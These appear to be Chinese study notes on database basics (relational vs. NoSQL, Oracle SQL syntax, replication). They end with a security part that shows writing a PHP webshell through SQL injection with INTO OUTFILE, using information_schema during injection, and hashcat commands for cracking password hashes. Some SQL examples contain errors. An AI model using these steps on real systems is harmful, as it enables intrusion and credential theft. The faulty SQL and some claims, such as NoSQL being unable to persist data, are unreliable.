认识数据库--数据库基础
认识数据库–数据库基础
1、关系型和非关系型数据库
参考:
https://zhuanlan.zhihu.com/p/78619241
https://www.cnblogs.com/xrq730/p/11039384.html
关系型数据库
1)概念:
关系型数据库是指采用了关系模型来组织数据的数据库。简单来说,关系模型就是二维表格模型,比如MySQL中的表是由横列和纵列组成的一个二维表格。关系型数据库可以通过关系模型使多个表的数据关联起来,模式包括:一对一、一对多、多对一。由于是建立在数据模型的基础上,可以通过SQL语句很方便的在多个表之间做复杂的查询操作。关系型数据库相对安全,因为直接存储在硬盘中所以突然的宕机、停电等意外不会导致数据丢失。关系型数据库的最大特性就是事务的一致性,这个特性,使得关系型数据库中可以适用于一切要求一致性比较高的系统中。比如:银行系统。关系型数据库为了维护一致性所付出的巨大代价就是读写性能比较差,像微博、facebook这类应用,对于并发读写能力要求极高,关系型数据库已经无法应付。
主要代表:SQL Server,Oracle,Mysql,PostgreSQL
2)优点:
(1)容易理解,二维表的结构非常贴近现实世界。
(2)使用方便,通用的sql语句使得操作关系型数据库非常方便。
(3)易于维护,数据库的ACID属性,大大降低了数据冗余和数据不一致的概率。
(4)事务支持,使得对于安全性能很高的数据访问要求得以实现。
ACID,是指数据库管理系统(DBMS)在写入或更新资料的过程中,为保证事务(transaction)是正确可靠的,所必须具备的四个特性:原子性(atomicity,或称不可分割性)、一致性(consistency)、隔离性(isolation,又称独立性)、持久性(durability)。
- A – Atomicity – 原子性
一个事务(transaction)中的所有操作,要么全部完成,要么全部不完成,不会结束在中间某个环节。事务在执行过程中发生错误,会被回滚(Rollback)到事务开始前的状态,就像这个事务从来没有被执行过一样。 - C – Consistency – 一致性
在事务开始之前和事务结束以后,数据库的完整性没有被破坏。这表示写入的资料必须完全符合所有的预设规则,这包含资料的精确度、串联性以及后续数据库可以自发性地完成预定的工作。 - I – Isolation – 隔离性
数据库允许多个并发事务同时对其数据进行读写和修改的能力,隔离性可以防止多个事务并发执行时由于交叉执行而导致数据的不一致。事务隔离分为不同级别,包括读未提交(Read uncommitted)、读提交(read committed)、可重复读(repeatable read)和串行化(Serializable)。 - D – Durability – 持久性
事务处理结束后,对数据的修改是永久的,即便系统故障也不会丢失。
3)缺点:
(1)海量数据的读写效率。对于网站的并发量高,往往达到每秒上万次的请求,对于传统关系型数据库来说,硬盘I/o是一个很大的挑战。
(2)高扩展性和可用性。在基于web的结构中,数据库是最难以横向拓展的,当一个应用系统的用户量和访问量与日俱增的时候,数据库没有办法像web Server那样简单的通过添加更多的硬件和服务节点来拓展性能和负载能力。
非关系型数据库
1)概念:
NoSQL(Not Only SQL),泛指非关系型数据库,主要指那些非关系型的、分布式的,且一般不保证ACID的数据存储系统。NoSQL,以键值来存储,且结构不稳定,每一个元组都可以有不一样的字段,这种就不会局限于固定的结构,可以减少一些时间和空间的开销。使用这种方式,为了获取用户的不同信息,不需要像关系型数据库中,需要进行多表查询。仅仅需要根据key来取出对应的value值即可。四大类型: 键值对存储(key-value),文档存储(document store:mongodb),基于列的数据库(column-oriented),图形数据库(graph database)。
主要代表:MongoDB,Redis、CouchDB。
非关系数据库大部分是开源的,实现比较简单,大都是针对一些特性的应用需求出现的。根据结构化方法和应用场景的不同,分为以下几类。
(1)面向高性能并发读写的key-value数据库:主要特点是具有极高的并发读写性能,例如Redis、Tokyo Cabint等。
(2)面向海量数据访问的面向文档数据库:可以在海量的数据库快速的查询数据。例如MongoDB以及CouchDB.
(3)面向可拓展的分布式数据库:解决的主要问题是传统数据库的扩展性上的缺陷。
2)优点:
(1)性能:NOSQL是基于键值对的,可以想象成表中的主键和值的对应关系,而且不需要经过SQL层的解析,所以性能非常高。
(2)可扩展性:同样也是因为基于键值对,数据之间没有耦合性,所以非常容易水平扩展。
3)缺点:
(1)由于Nosql约束少,所以也不能够像sql那样提供where字段属性的查询。
(2)适合存储较为简单的数据,不能够持久化数据,无事务处理。
关系型VS非关系型
1)存储上
Sql通常以数据库表的形式存储,例如存储用户信息,SQL中增加外部关系的话,需要在原表中增加一个外键,来关联外部数据表。NoSql采用key-value的形式存储
2)事务
SQL中如果多张表需要同批次被更新,即如果其中一张表跟新失败的话,其他表也不会更新成功。这种场景可以通过事务来控制,可以在所有命令完成之后,再统一提交事务。在Nosql中没有事务这个概念,每一个数据集都是原子级别的。
3)数据表 VS 数据集
关系型是表格型的,存储在数据表的行和列中。彼此关联,容易提取。而非关系型是大块存储在一起。
4)预定义结构 VS 动态结构
在sql中,必须定义好地段和表结构之后,才能够添加数据,例如定义表的主键、索引、外键等。表结构可以在定义之后更新,但是如果有比较大的结构变更,就会变的比较复杂。在Nosql数据库中,数据可以在任何时候任何地方添加。不需要预先定义。
5)存储规范 VS 存储代码
关系型数据库为了规范性,把数据分配成为最小的逻辑表来存储避免重复,获得精简的空间利用。但是多个表之间的关系限制,多表管理就有点复杂。非关系型是平面数据集合中,数据经常可以重复,单个数据库很少被分开,而是存储成为一个整体,这种整块读取数据效率更高。
6)纵向拓展 VS 横向拓展
为了支持更多的并发量,SQL数据采用纵向扩展,提高处理能力,通过提高计算机性能来提高处理能力。NoSql通过横向拓展,非关系型数据库天然是分布式的,所以可以通过集群来实现负载均衡。
7)其他方面
比如:关系型是结构化查询语言,NoSql是采用更简单而且精确的数据访问方式;SQl数据库大多比较昂贵,而NoSql大多是开源的。
如何选择
目前许多大型互联网都会选用MySql+NoSql的组合方案,因为SQL和NoSql都有各自的优缺点。
关系型数据库适合存储结构化数据,比如:用户的账号、地址:
(1)这些数据通常需要做结构化查询,比如说Join,关系型数据库就要胜出一筹。
(2)这些数据的规模、增长的速度通常是可以预期的。
(3)事务性、一致性,适合存储比较复杂的数据。
NoSql适合存储非结构化数据,比如:文章、评论:
(1)这些数据通常用于模糊处理,例如全文搜索、机器学习,适合存储较为简单的数据。
(2)这些数据是海量的,并且增长的速度是难以预期的。
(3)按照key获取数据效率很高,但是对于join或其他结构化查询的支持就比较
2、关系型数据库学习
mysql菜鸟教程
https://www.runoob.com/mysql/mysql-tutorial.html
Oracle数据库教程
https://www.w3cschool.cn/oraclejc/
mysql与Oracle的区别:
https://m.yisu.com/zixun/26921.html
3、Oracle数据库中的字段类型、结构
参考:
https://www.cnblogs.com/kerrycode/archive/2013/08/17/3265120.html
Oracle基本数据类型
总共6大类型:
- 字符串类型:CHAR,NCHAR,VARCHAR2,NVARCHAR2,
- 数字类型:NUMBER,INTEGER,BINARY_FLOAT,BINARY_DOUBLE,FLOAT
- 日期类型:DATA,TIMESTAMP,TIMESTAMP WITH TIME ZONE,TIMESTAMP WITH LOCAL TIME ZONE,INTERVAL YEAR TO MOTH,INTERVAL DAY TO SECOND
- LOB类型:BLOB、CLOB、NCLOB、BFILE
- LONG RAW & RAW 类型:LONG,LONG RAW,RAW
- ROWID & UROWID 类型
Oracle结构
在逻辑结构中,Oracle从大到下,分别是如下的结构:数据库实例 -> 表空间 -> 数据段(表) -> 区 -> 块。
创建数据库实例
创建数据库实例一般使用“配置移植工具 -> Database Configuration Assistant”来创建。
创建表空间
创建表空间必须先登录数据库,你可以使用Oracle自带的sqlplus或plsql登录。
执行以下语句,创建名为“people”的表空间,数据文件为“people.dbf”
create tablespace animal datafile 'people.dbf' size 10M;
执行后可以使用以下语句查看是否添加成功:
-- 查询当前用户拥有的所的有表空间
select tablespace_name from user_tablespaces;
创建用户并指定默认表空间,并为其授予权限
创建用户并指定表空间:
--创建用户--注意这里的XINPINV必须大写(因为Oracle自动将表空间名字全部转为大写)
create user cym identified by cym default tablespace XINPINV;
创建表以及增删改查
建表:
creat table student(
num number(20),
name varchar(20),
sex char(2),
birth data
);
tablespace people;
create table class(
classid number(2),
cname varchar2(40)
);
tablespace people;
增删改查:insert delete/drop alter/update select
select *|列名|表达式 from 表名 where 条件 order by 列名
insert into 表名(列名1,列名2,列名3.....)values(值1,值2,值3.....);
update 表名 set 列名1=值1,列名2=值2,列名3=值3..... where 条件
delete from 表名 where 条件
truncate table 表名;
添加字段
alter table student add (classid number(2));
添加数据
insert into student values(1,'yaoming','男','01-12-1997');
修改字段类型,长度,名字
alter table student modify(num varchar(10));
rename student to stu;
修改记录
update student set sex='女' where num=1;
删除字段
alter table student drop column birth;
删除表
drop table student;
truncate table student;
删除记录
delete from student where sex is '女';
回滚
insert into student values(2,'chen',null,null);
savepoint aa;
delete from student;
rollback to aa;
4、数据库的语法
- SELECT查询语句:
如:select name from users; select * from users
SELECT
column_1,
column_2,
...
FROM
table_name;
2)ORDER BY子句可以用来对一列或多列的结果集按升序或降序进行排序。要对数据进行排序,我们可以将ORDER BY子句添加到SELECT语句中,参考以下语法:其中,ASC表示按升序排序,DESC表示按降序排序,默认升序。NULLS FIRST在非NULL值之前放置NULL值,NULLS LAST在非NULL值之后放置NULL值。ORDER BY子句总是SELECT语句中的最后一个子句。
如:SELECT name,address,credit_limit FROM customers ORDER BY name ASC;
SELECT
column_1,
column_2,
column_3,
...
FROM
table_name
ORDER BY
column_1 [ASC | DESC] [NULLS FIRST | NULLS LAST],
column_1 [ASC | DESC] [NULLS FIRST | NULLS LAST],
按多个列排序行示例,要对多列进行排序,可以用逗号分隔ORDER BY子句中的每列。例如,要按first_name进行按升序排序,并按降序对last_name列进行排序,请使用以下语句:
SELECT first_name, last_name
FROM contacts
ORDER BY first_name, last_name DESC;
语句使用ORDER BY子句中的UPPER()函数来区分客户名称的大小写:
SELECT customer_id, name
FROM customers
ORDER BY UPPER( name );
SQL
- SELECT DISTINCT可以用来过滤结果集中的重复行,确保SELECT子句中返回指定的一列或多列的值是唯一的。
SELECT DISTINCT
column_1
FROM
table_name;
- WHERE条件查询子句,子句指定SELECT语句返回符合搜索条件的行记录,WHERE子句出现在FROM子句之后但在ORDER BY子句之前。
SELECT
column_1,
column_2,
...
FROM
table_name
WHERE
search_condition
ORDER BY
column_1,
column_2;
如匹配:WHERE product_name LIKE ‘Asus%’。 其中% 通配符,like匹配,,一些常见的运算符如下表:

-
AND运算符:

-
OR运算符:

- FETCH子句在Oracle中可以用来限制查询返回的行数,OFFSET子句指定在行限制开始之前要跳过行数。OFFSET子句是可选的。 如果跳过它,则偏移量为0,行限制从第一行开始计算。
[ OFFSET offset ROWS]
FETCH NEXT [ row_count | percent PERCENT ] ROWS [ ONLY | WITH TIES ]
FETCH FIRST 1 ROWS;
FETCH FIRST 1 PERCENT ROWS ONLY;
OFFSET 10 ROWS
FETCH NEXT 10 ROWS ONLY;
- IN运算符可以用来确定值是否与列表或子查询中的任何值相匹配
expression [NOT] IN (v1,v2,...)
WHERE
salesman_id IN (54,55,56)
SELECT employee_id, first_name, last_name
FROM employees
WHERE
employee_id IN(
SELECT
DISTINCT salesman_id
FROM
orders
WHERE
status = 'Canceled'
)
ORDER BY first_Name;
- BETWEEN运算符可以用来在Oracle中选择值在一个范围内的行数据
expression [ NOT ] BETWEEN low AND high
WHERE
order_date BETWEEN DATE '2016-12-01' AND DATE '2016-12-31'
- 外键:外键是强制实施参照完整性的一种方式,使用外键就意味着一个表中的值在另一个表中也必须出现。被引用的表称为父表,而带有外键的表称为子表。子表中的外键通常会引用父表中的主键。
CREATE TABLE table_name
(
column1 datatype null/not null,
column2 datatype null/not null,
...
CONSTRAINT fk_column
FOREIGN KEY (column1, column2, ... column_n)
REFERENCES parent_table (column1, column2, ... column_n)
);
CREATE TABLE supplier
( supplier_id numeric(10) not null,
supplier_name varchar2(50) not null,
contact_name varchar2(50),
CONSTRAINT supplier_pk PRIMARY KEY (supplier_id)
);
CREATE TABLE products
( product_id numeric(10) not null,
supplier_id numeric(10) not null,
CONSTRAINT fk_supplier
FOREIGN KEY (supplier_id)
REFERENCES supplier(supplier_id)
);
在supplier表上创建了一个名为supplier_pk的主键。 它只包含一个字段 - supplier_id字段。 然后,在products表上创建了一个名为fk_supplier的外键,该表根据supplier_id字段引用supplier表。
使用ALTER TABLE语句中创建外键:
ALTER TABLE table_name
ADD CONSTRAINT constraint_name
FOREIGN KEY (column1, column2, ... column_n)
REFERENCES parent_table (column1, column2, ... column_n);
示例:
ALTER TABLE products
ADD CONSTRAINT fk_supplier
FOREIGN KEY (supplier_id)
REFERENCES supplier(supplier_id);
删除外键:
alter table "表名" drop constraint "主键名"
或
alter table "表名" drop primary key
部分解释
1、对于关系型数据库,都会提供文件读写的功能,但是具体如何实现略有不同,文件读写在我们利用数据库注入漏洞获取 webshell 的时候非常有帮助,所以读写文件的基础是必须要学的。
参考:
https://cloud.tencent.com/developer/article/1457281
https://blog.csdn.net/SKI_12/article/details/84921289
https://www.codenong.com/cs105870738/
1)数据库读写分离
读写分离,基本的原理是让主数据库处理事务性增、改、删操作(INSERT、UPDATE、DELETE),而从数据库处理SELECT查询操作。读写分离,解决的是,数据库的写入,影响了查询的效率。在读远远大于写,且对数据的实时性要求不是那么敏感的情况下,读写分离可以 提高程序的性能。通过主从复制的方式来同步数据,再通过读写分离来提升数据库的并发负载能力。它只能分担访问的压力,分担不了存储的压力,到一定时间还是得分库分表。
存在主从同步延迟解决方案:二次读取;写后立即读;关键业务读写都由主库承担,非关键业务读写分离。
主从复制的原理:
主库将变更写入 binlog 日志,然后从库连接到主库之后,从库有一个 IO 线程,将主库的 binlog 日志拷贝到自己本地,写入一个 relay 中继日志中。接着从库中有一个 SQL 线程会从中继日志读取 binlog,然后执行 binlog 日志中的内容,也就是在自己本地再次执行一遍 SQL,这样就可以保证自己跟主库的数据是一样的。
从库同步主库数据的过程是串行化的,也就是说主库上并行的操作,在从库上会串行执行。半同步复制,用来解决主库数据丢失问题;一个是并行复制,用来解决主从同步延时问题。半同步复制,也叫 semi-sync 复制,指的就是主库写入 binlog 日志之后,就会将强制此时立即将数据同步到从库,从库将日志写入自己本地的 relay log 之后,接着会返回一个 ack 给主库,主库接收到至少一个从库的 ack 之后才会认为写操作完成了。并行复制,指的是从库开启多个线程,并行读取 relay log 中不同库的日志,然后并行重放不同库的日志,这是库级别的并行。

实现方式:代码封装,数据库中间件。
程序代码内部实现:在代码中根据select,insert进行路由分类,这类方法也是目前生产环境应用最广泛的,优点是性能好,因为在程序代码中已经将读写的数据源拆分至两个,所以不需要额外的MySQL proxy解析SQL报文,在进行路由至不同数据库节点。缺点是通常该架构较复杂,运维成本相对较高。
数据库中间代理实现: 代理层一般位于客户端和服务器之间,代理服务器接到客户端请求后通过解析SQL文本再将SQL路由至可用的数据库节点中。优点是程序不需要改造可以实现无缝迁移,可移植性较好。缺点是性能相对前者略微逊色一些,并且并不是所有的读操作都能够被路由至从节点中。
2)数据库权限问题
一般数据库都给一个读或者写的权限,可能导致遇到SQL注入上传webshell的问题。
通过SQL注入select into outfile实现写入webshell
条件:
1.当前连接Mysql数据库的账户 具有FIle权限
2. 知道网站的绝对路径
利用php报错信息
Google搜索报错信息
load_file()读取配置文件信息
3.MySQL有权限到网站的目录下写文件
4.单引号不能被转义(或者hex编码绕过)
防御:
1.数据库连接账号不要使用root权限
2.PHP报错模式关闭
- mysql账户没有权限向网站目录写文件
如:
select '' INTO OUTFILE '/var/www/html/webshell.php' #
select '\';system($_GET[\'cmd\']); echo \'MySQL写一句话木马
MySQL写木马,通常可以通过phpmyadmin来实现。前提条件:有读写的权限,有CREATE、INSERT、SELECT的权限。
1、创建一个表
CREATE TABLE a (cmd text NOT NULL);
2、插入数据
INSERT INTO a (cmd) VALUES('');
3、导出一句话
SELECT cmd from a into outfile '/var/www/html/webshell.php';
4、删除表
Drop TABLE IF EXISTS a;
2、任何关系型数据库,在默认安装成功之后会自带一些默认的系统库和表,这些库和表存储了数据库中很多关键的信息,比如用户创建的库相关信息、表相关信息、用户相关信息、权限相关信息、安装配置相关信息等,在我们利用注入漏洞获取更多信息和权限的过程中有很大的帮助,所以熟悉数据库默认的系统库和表也是很必要的。

information_schema数据库是MySQL自带的,它提供了访问数据库元数据的方式,如数据库名或表名,列的数据类型,或访问权限等。有些时候用于表述该信息的其他术语包括“数据词典”和“系统目录”。在INFORMATION_SCHEMA中,有数个只读表。它们实际上是视图,而不是基本表,因此,将无法看到与之相关的任何文件。在SQL注入会用到该数据库。
information_schema数据库表说明:
SCHEMATA表:提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。
TABLES表:提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。
COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。
STATISTICS表:提供了关于表索引的信息。是show index from schemaname.tablename的结果取之此表。
USER_PRIVILEGES(用户权限)表:给出了关于全程权限的信息。该信息源自mysql.user授权表。是非标准表。
SCHEMA_PRIVILEGES(方案权限)表:给出了关于方案(数据库)权限的信息。该信息来自mysql.db授权表。是非标准表。
TABLE_PRIVILEGES(表权限)表:给出了关于表权限的信息。该信息源自mysql.tables_priv授权表。是非标准表。
COLUMN_PRIVILEGES(列权限)表:给出了关于列权限的信息。该信息源自mysql.columns_priv授权表。是非标准表。
CHARACTER_SETS(字符集)表:提供了mysql实例可用字符集的信息。是SHOW CHARACTER SET结果集取之此表。
COLLATIONS表:提供了关于各字符集的对照信息。
COLLATION_CHARACTER_SET_APPLICABILITY表:指明了可用于校对的字符集。这些列等效于SHOW COLLATION的前两个显示字段。
TABLE_CONSTRAINTS表:描述了存在约束的表。以及表的约束类型。
KEY_COLUMN_USAGE表:描述了具有约束的键列。
ROUTINES表:提供了关于存储子程序(存储程序和函数)的信息。此时,ROUTINES表不包含自定义函数(UDF)。名为“mysql.proc name”的列指明了对应于INFORMATION_SCHEMA.ROUTINES表的mysql.proc表列。
VIEWS表:给出了关于数据库中的视图的信息。需要有show views权限,否则无法查看视图信息。
TRIGGERS表:提供了关于触发程序的信息。必须有super权限才能查看该表
mysql:这个是mysql的核心数据库,类似于sql server中的master表,主要负责存储数据库的用户、权限设置、关键字等mysql自己需要使用的控制和管理信息。不可以删除,如果对mysql不是很了解,也不要轻易修改这个数据库里面的表信息。
PERFORMANCE_SCHEMA性能优化的引擎,PERFORMANCE_SCHEMA这个功能默认是关闭的。
test:安装时候创建的一个测试数据库,是一个完全的空数据库,没有任何表,可以删除。
3、对于关系型数据库,为了安全都会存在用户和密码,但是密码是经过哈希之后存储在系统表中的,当我们通过注入获取数据库的账号和哈希之后,想要知道哈希之前的明文信息,需要进行暴力破解操作,对于跑哈希来说,hashcat 可以利用 GPU 快速破解哈希,支持非常多的哈希格式,在未来的红蓝对抗中帮助很大。
官网下载:
https://hashcat.net/hashcat/
使用参考:
https://xz.aliyun.com/t/4008
常见的参数:hashcat --help
-a 指定要使用的破解模式,其值参考后面对参数。“-a 0”字典攻击,“-a 1” 组合攻击;“-a 3”掩码攻击。
-m 指定要破解的hash类型,如果不指定类型,则默认是MD5
-o 指定破解成功后的hash及所对应的明文密码的存放位置,可以用它把破解成功的hash写到指定的文件中
--force 忽略破解过程中的警告信息,跑单条hash可能需要加上此选项
--show 显示已经破解的hash及该hash所对应的明文
--increment 启用增量破解模式,你可以利用此模式让hashcat在指定的密码长度范围内执行破解过程
--increment-min 密码最小长度,后面直接等于一个整数即可,配置increment模式一起使用
--increment-max 密码最大长度,同上
--outfile-format 指定破解结果的输出格式id,默认是3
--username 忽略hash文件中的指定的用户名,在破解linux系统用户密码hash可能会用到
--remove 删除已被破解成功的hash
-r 使用自定义破解规则
掩码集:
l | abcdefghijklmnopqrstuvwxyz 纯小写字母
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ 纯大写字母
d | 0123456789 纯数字
h | 0123456789abcdef 常见小写子目录和数字
H | 0123456789ABCDEF 常见大写字母和数字
s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~ 特殊字符
a | ?l?u?d?s 键盘上所有可见的字符
b | 0x00 - 0xff 可能是用来匹配像空格这种密码的
八位数字密码:?d?d?d?d?d?d?d?d
八位未知密码:?a?a?a?a?a?a?a?a
前四位为大写字母,后面四位为数字:?u?u?u?u?d?d?d?d
前四位为数字或者是小写字母,后四位为大写字母或者数字:?h?h?h?h?H?H?H?H
前三个字符未知,中间为admin,后三位未知:?a?a?aadmin?a?a?a
6-8位数字密码:--increment --increment-min 6 --increment-max 8 ?l?l?l?l?l?l?l?l
6-8位数字+小写字母密码:--increment --increment-min 6 --increment-max 8 ?h?h?h?h?h?h?h?h
举例:进入软件目录cmd
七位数字:
hashcat.exe -a 3 -m 0 --force 25c3e88f81b4853f2a8faacad4c871b6 ?d?d?d?d?d?d?d
七位小写字母:
hashcat.exe -a 3 -m 0 --force 7a47c6db227df60a6d67245d7d8063f3 ?l?l?l?l?l?l?l
1-8位数字破解:
hashcat.exe -a 3 -m 0 --force 4488cec2aea535179e085367d8a17d75 --increment --increment-min 1 --increment-max 8 ?d?d?d?d?d?d?d?d
字典破解:
-a 0是指定字典破解模式,-o是输出结果到文件中
hashcat.exe -a 0 ede900ac1424436b55dc3c9f20cb97a8 password.txt -o result.txt
字典组合:
hashcat.exe -a 1 25f9e794323b453885f5181f1b624d0b pwd1.txt pwd2.txt
字典加掩码:
hashcat.exe -a 6 9dc9d5ed5031367d42543763423c24ee password.txt ?l?l?l?l?l
